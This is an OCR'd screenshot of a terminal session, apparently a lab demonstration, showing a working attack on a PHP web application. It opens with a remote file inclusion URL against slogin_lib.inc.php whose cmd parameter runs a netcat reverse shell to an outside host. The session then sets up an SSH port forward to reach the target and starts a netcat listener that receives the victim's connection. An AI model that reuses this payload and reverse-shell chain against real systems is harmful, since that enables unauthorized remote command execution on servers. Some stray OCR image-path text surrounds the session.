 http://localhost:66/1/slogin_lib.inc.php?slogin_path=http://192.168.6.138/&cmd=netcat 192.168.6.138 55555 -e /bin/sh
Cargando...
painsec@maemodev: ~
File Edit View Terminal Help
dade@Syn4ps3:~$ ssh -L 66:192.168.6.66:80 painsec@192.168.0.184
Privileged ports can only be forwarded by root.
dade@Syn4ps3:~$ sudo ssh -L 66:192.168.6.66:80 painsec@192.168.0.184
[sudo] password for dade:
painsec@192.168.0.184's password:
Linux maemodev 2.6.26-2-686 #1 SMP Tue Mar 9 17:35:51 UTC 2010 i686
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon May 10 11:26:06 2010 from 192.168.11.108
painsec@maemodev:~$ nc -v -l -p 55555
listening on [any] 55555 ...
192.168.6.66: inverse host lookup failed: Unknown host
connect to [192.168.6.138] from (UNKNOWN) [192.168.6.66] 44212